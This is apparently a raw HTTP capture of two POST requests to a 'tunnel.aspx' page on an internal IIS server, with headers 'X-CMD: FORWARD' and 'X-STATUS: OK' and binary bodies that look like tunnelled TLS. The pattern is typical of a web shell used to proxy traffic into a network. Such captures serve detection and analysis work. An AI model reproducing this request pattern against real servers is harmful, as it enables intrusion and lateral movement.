 POST /Files/common/tunnel.aspx?cmd=forward HTTP/1.1
Host: 192.168.1.137:81
Accept-Encoding: identity
Content-Length: 517
Content-Type: application/octet-stream
X-CMD: FORWARD
Cookie: ASP.NET_SessionId=svld4geymrwpjs55vjbnfe45; path=/; HttpOnly
Connection: Keep-Alive
User-Agent: python-urllib3/1.26.8
...........IbW.6.G.@2....j.'..... ..uL..G.. ..\.6I.G...R8(..9..z%.:.#.....zE.$.......+./.....,.0.
.          .....3.9./.5.
..............
.......................#.........h2.http/1.1..........3.k.i... #A2@4.m........+.L.hV.+   .....1.....A.......N......s...)w.-......6..M..h...8.....~..Zb.
..........
...........................-........@..................................................................................................................
......................................HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 0
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
X-STATUS: OK
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 07:53:02 GMT
POST /Files/common/tunnel.aspx?cmd=forward HTTP/1.1
Host: 192.168.1.137:81
Accept-Encoding: identity
Content-Length: 182
Content-Type: application/octet-stream
X-CMD: FORWARD
Cookie: ASP.NET_SessionId=svld4geymrwpjs55vjbnfe45; path=/; HttpOnly
Connection: Keep-Alive
User-Agent: python-urllib3/1.26.8
....f...ba.T4..&D..1$miPY...k.v...@.k..<.h..^......&.*..3.T.ak7...>.....K._..4g...._.g..!.b......,+.ax"..h...........@.......C....`.^...5l.M..B
.8Q..@.[...$.Ll...u.&d*G..\i'!qV..6.C.HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 0
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
X-STATUS: OK
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 07:53:02 GMT